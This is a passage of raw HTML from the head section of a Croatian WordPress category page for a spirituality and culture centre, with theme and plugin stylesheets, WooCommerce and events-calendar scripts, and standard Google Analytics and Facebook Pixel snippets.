

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ignacije.hr/category/vodstvo/
body_size: 30798
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]-->
<head>
    <title>Vodstvo | ignacije.hr</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7COswald%3A400%2C800%7COpen%20Sans%3A400%2C600%2C700%2C800%7CRoboto%3A400%2C500%2C700%2C800&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ignacije.hr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ignacije.hr/wp-content/uploads/2020/05/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Kanal" href="https://www.ignacije.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Kanal komentara" href="https://www.ignacije.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ignacije.hr &raquo; Vodstvo Kanal kategorija" href="https://www.ignacije.hr/category/vodstvo/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/select2/select2.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/iconfonts.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/frontend.min.css?ver=7.27.0' type='text/css' media='all' />
<style id='mec-frontend-style-inline-css' type='text/css'>
span.mec-woo-cart-product-person-name {text-transform: capitalize;}span.mec-woo-cart-product-person-email {color: #8d8d8d;padding-left: 3px;font-size: 11px;}
</style>
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltip.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/featherlight/featherlight.css?ver=7.27.0' type='text/css' media='all' />

<link rel='stylesheet' id='mec-lity-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/packages/lity/lity.min.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.ignacije.hr/wp-content/plugins/modern-events-calendar/assets/css/mec-general-calendar.css?ver=7.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ignacije.hr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />

<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://www.ignacije.hr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ignacije.hr/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.ignacije.hr/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ignacije.hr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ignacije.hr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
// MEC Woocommerce Add to Cart BTN
    jQuery(document).on('click', '#mec_woo_add_to_cart_btn_r', function (e) {
        e.preventDefault();
        if( jQuery(this).hasClass('loading') ) {

            return;
        }

        var _this = jQuery(this);
        _this.addClass('loading');
        var href = jQuery(this).attr('href');
        var cart_url = jQuery(this).data('cart-url');

        jQuery.ajax({
            type: "get",
            url: href,
            success: function (response) {
                if(typeof response.message != 'undefined') {
                    jQuery('.mec-add-to-cart-message').remove();
                    jQuery('.mec-book-form-gateways').before('<div class="mec-add-to-cart-message mec-util-hidden mec-error" style="display: block;">'+ response.message +'</div>');
                    _this.removeClass('loading');
                    return;
                }
                var SUrl = response.url;
                jQuery.ajax({
                    type: "get",
                    url: SUrl,
                    success: function (response) {
                        jQuery(this).removeClass('loading');
                        setTimeout(function() {
                            window.location.href = cart_url === '#' ? window.location.href : cart_url;
                        }, 500);
                    }
                });
            }
        });
        return false;
    });
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' id='say-what-js-js-extra'>
/* <![CDATA[ */
var say_what_data = {"replacements":{"wp-full-stripe-free|Annual|":"Godi\u0161nje","wp-full-stripe-free|Cardholder\u2019s name|":"Ime na kartici","wp-full-stripe-free|Donation amount|":"Iznos donacije","wp-full-stripe-free|Donation frequency|":"U\u010destalost donacije","wp-full-stripe-free|E-mail address|":"E-mail adresa","wp-full-stripe-free|Monthly|":"Mjese\u010dno","wp-full-stripe-free|One-time|":"Jednokratno","wp-full-stripe-free|Other|":"Ostalo"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e' id='say-what-js-js'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3' id='jquery-blockui-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/www.ignacije.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3' id='js-cookie-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ignacije.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3' id='woocommerce-js' data-wp-strategy='defer'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB68BTSV' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ignacije.hr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB68BTSV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="hr"><meta property="og:site_name" content="ignacije.hr"><meta property="og:url" content="https://www.ignacije.hr/category/vodstvo/"><meta property="og:title" content="Vodstvo &#8211; ignacije.hr">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="Vodstvo &#8211; ignacije.hr"><meta property="twitter:url" content="https://www.ignacije.hr/category/vodstvo/">
<meta itemprop="name" content="Vodstvo &#8211; ignacije.hr"><meta itemprop="tagline" content="Centar za duhovnost i kulturu Ignacije">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.ignacije.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ignacije.hr/wp-json/wp/v2/categories/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ignacije.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="9xccoprh7mvnvzrxynhjtwskj9l6ls" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '544101246673965');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=544101246673965&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '379215977221598');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=379215977221598&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><style type="text/css" media="screen"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ignacije.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
